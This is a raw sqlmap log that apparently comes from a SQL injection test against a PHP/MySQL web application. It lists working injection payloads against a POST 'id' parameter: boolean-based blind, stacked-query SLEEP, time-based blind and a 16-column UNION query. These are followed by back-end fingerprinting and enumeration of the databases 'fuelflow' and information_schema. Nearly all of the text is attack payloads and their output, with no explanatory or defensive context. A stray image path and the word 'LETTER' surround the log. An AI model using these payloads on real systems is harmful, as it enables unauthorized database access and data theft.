 [16:58:03] [INFO] resuming back-end DBMS 'mysql'
[16:58:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: id=-6094' OR 1911=1911 AND 'hAoG'='hAoG

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1041 FROM (SELECT(SLEEP(5)))UTeR) AND 'HnhT'='HnhT

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176626b71,0x6b576577746566524
76e4d594f6959545363546f73424a4c547364484a4d476962474477695146​53,0x71766b6a71),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:58:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.12
[16:58:03] [INFO] fetching database names
available databases [2]:
[*] fuelflow
[*] information_schema
LETTER